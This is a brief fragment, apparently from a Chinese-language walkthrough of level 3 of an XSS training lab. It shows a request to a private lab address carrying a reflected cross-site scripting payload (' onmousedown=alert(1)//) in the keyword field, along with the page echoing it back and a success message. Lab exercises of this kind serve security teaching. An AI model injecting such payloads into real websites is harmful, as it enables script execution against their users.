 192.168.64.129/xss/level3.php?keyword='+onmousedown%3Dalert(1)%2F%2F&submit
php
欢迎来到level3
没有找到和' onmousedown=alert(1)//相关的结果.
完成的不错！
确定 取消
Level(3)®
payload的长度:24